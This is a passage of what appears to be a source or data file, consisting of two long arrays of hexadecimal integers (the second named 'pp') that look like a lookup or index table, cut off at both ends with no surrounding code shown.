0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x80c, 0x1123, 0x10f2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x6b4, 0x6af, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x682, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2bb, 0x2b2, 0x2ba, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x10ee, 0x10f1, 0x1106, 0x1101, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x383, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0x10ed, 0x10ef, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x15b3, 0x15b2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x7d2, 0x813, 0x42a],
	pp = [0x0, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 